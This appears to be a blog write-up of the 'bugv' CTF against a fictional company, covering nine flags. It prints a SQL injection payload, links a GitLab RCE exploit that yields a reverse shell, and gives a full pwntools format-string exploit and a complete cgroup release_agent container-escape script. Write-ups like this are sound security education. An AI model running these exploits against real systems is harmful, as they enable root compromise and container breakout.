Bugv CTF Writeup - Pwning Thawang Shield
The CTF is designed to pwn an imaginary organization Thawang Shield Security. The only information given to us is their domain - thawang.live

Starting with the domain thawang.live, usual recon - directory bruteforcing, port scanning, subdomain enumeration, etc. was done. It didn't give much information to proceed ahead so I started some OSINT on the org.
Looking at the "Teams" section of the website thawang.live, we can find three users.
Flag #1
Checking the Facebook profile of Ojasini Shrees, a picture was found which we downloaded, checked its strings and the first flag was obtained. bugv_ctf{MjVFRXNDNWJWeVBBRW}
Flag #2
After obtaining flag #1, there's also a link to the discord server https://discord.gg/JwXD7g2f5a. The discord server has a bot that is vulnerable to simple SQL injection. Using the payload $get 1'or 1=1-- as an input for the bot, the flag is returned. bugv_ctf{M0Tlo1MkNBcWRwR1ND}
Flag #3
While checking Github of Dexa Singh, a repo "for intern" was found https://github.com/dexasingh/For-Intern. This repo contains an OpenVPN config file. The config had an IP 18.142.23.79. After scanning full ports 0-65535, port 1080 was found to be running a GitLab instance with a vulnerable version.
Exploit for the vuln GitLab can be found at https://github.com/ctrlsam/GitLab-11.4.7-RCE
After running the exploit, the reverse shell is returned to our attacking machine.
The flag can be found in /var/opt/gitlab/note3.txt
bugv_ctf{SDY5UjlXTmJ3NVdwdT}
Flag #4
In the same GitHub repo of Dexa Singh, there is an android apk file called bugvctf.apk. Decompiling the apk file with jadx and viewing mainactivity.java file, we can obtain 4th flag bugv_ctf{RlZlRVaXFGenppWG9u}
Flag #5
In the above mainactivity.java file, we can also obtain credentials for kakashi user as kakashi:k4mu1_r41k1r1
Using the same password, we can log in as kakashi in the above gitlab machine. In /home/kakashi, a SUID binary was found which was vulnerable to format string attack.
The binary was analysed with ghidra and while checking its functions, we saw an interesting function named binshell() which is spawning a shell.
Now, moving to the main function and checking its source code, we noticed that on line 29, it prints out our input without using any format strings. So, it's clear that it is vulnerable to format strings vuln.
After gathering all the required addresses, we used a simple redirection using format string to gain root shell. Below is the exploit we crafted to redirect the flow of the program and pop the root shell.
from pwn import *
p = process('./malicious')
offset = 4
bin = 0x0804934f
exit = 0x804c02c
low = bin &0xFFFF
high = high = bin>>16
output = p32(exit)
output += p32(exit +2)
output += p32(bin)
output += "%"+str((low-len(output))&0xFFFF) + "u%"+str(offset)+"$hn"
output += "%"+str((high-low)&0xFFFF) + "u%"+str(offset+1)+"$hn"
print(output)
p.recvline()
p.recvline()
p.recvline()
p.recvline()
test = p.recvline()
print(test)
p.sendline("yes")
ok= p.recvline()
print(ok)
p.sendline(output)
p.interactive()
p.recvline()
5th flag is in /root directory bugv_ctf{dWZkdUFXaXJTY1pwY1}
Flag #6
While doing OSINT on Ojasini shrees, we came across her Twitter profile too. https://twitter.com/ojasini_shrees
There are 100+ tweets with random hex. Scraping all those tweets, arranging the hex in order, and reverting with xxd, we obtain a png file with a QR code.
Decoding the QR code, we obtain 6th flag bugv_ctf{NpZ2RiaWtKWnRROW1Z} and an IP 13.251.13.169
Flag #7
Dexa’s github also has a pcap file at https://github.com/dexasingh/For-Intern/blob/main/Files/traffic.pcapng
Viewing the pcap file with wireshark and exporting the objects, we can obtain flag.txt bugv_ctf{Y3JLMTFqbzJtYlhVRV} and credentials escapegod:y0un33d23sc4p3
Flag #8
Using the above credentials, we can SSH as escapegod in 13.251.13.169 and port 2991. We can also use the same password to log in to container 172.17.0.2 as the root user. By abusing the control groups release_agent feature, we can escape the container to execute arbitrary commands as root user in the host machine.
Run the below exploit to read the 8th flag:
#!/bin/sh
OUTPUT_DIR="/"
MAX_PID=65535
CGROUP_NAME="xyx"
CGROUP_MOUNT="/tmp/cgrp"
PAYLOAD_NAME="${CGROUP_NAME}_payload.sh"
PAYLOAD_PATH="${OUTPUT_DIR}/${PAYLOAD_NAME}"
OUTPUT_NAME="${CGROUP_NAME}_payload.out"
OUTPUT_PATH="${OUTPUT_DIR}/${OUTPUT_NAME}"
# Run a process for which we can search for (not needed in reality, but nice to have)
sleep 10000 &
# Prepare the payload script to execute on the host
cat > ${PAYLOAD_PATH} << __EOF__
#!/bin/sh
OUTPATH=\$(dirname \$0)/${OUTPUT_NAME}
# Commands to run on the host<
cat /root/*.txt > \${OUTPATH} 2>&1
__EOF__
# Make the payload script executable
chmod a+x ${PAYLOAD_PATH}
# Set up the cgroup mount using the memory resource cgroup controller
mkdir ${CGROUP_MOUNT}
mount -t cgroup -o memory cgroup ${CGROUP_MOUNT}
mkdir ${CGROUP_MOUNT}/${CGROUP_NAME}
echo 1 > ${CGROUP_MOUNT}/${CGROUP_NAME}/notify_on_release
# Brute force the host pid until the output path is created, or we run out of guesses
TPID=1
while [ ! -f ${OUTPUT_PATH} ]
do
if [ $((${TPID} % 100)) -eq 0 ]
then
echo "Checking pid ${TPID}"
if [ ${TPID} -gt ${MAX_PID} ]
then
echo "Exiting at ${MAX_PID} :-("
exit 1
fi
fi
# Set the release_agent path to the guessed pid
echo "/proc/${TPID}/root${PAYLOAD_PATH}" > ${CGROUP_MOUNT}/release_agent
# Trigger execution of the release_agent
sh -c "echo \$\$ > ${CGROUP_MOUNT}/${CGROUP_NAME}/cgroup.procs"
TPID=$((${TPID} + 1))
done
# Wait for and cat the output
sleep 1
echo "Done! Output:"
cat ${OUTPUT_PATH}
Ref: https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html
Flag #9
Now combining all above-obtained flags, we get MjVFRXNDNWJWeVBBRWM0Tlo1MkNBcWRwR1NDSDY5UjlXTmJ3NVdwdTRlZlRVaXFGenppWG9udWZkdUFXaXJTY1pwY1NpZ2RiaWtKWnRROW1ZY3JLMTFqbzJtYlhVRVVEb0NVOWcyeXJQRGhyak4K=
Running ciphey tool (https://github.com/Ciphey/Ciphey), above encrypted text can be decoded as bugv_ctf{f1n4lly_y0u_h4v3_3sc4p3d_fr0m_0ur_m4z3_4nd_0wn_th4w4ng_sh13ld_s3cur1ty} which is our final flag and sums up the CTF.
















Comments
Post a Comment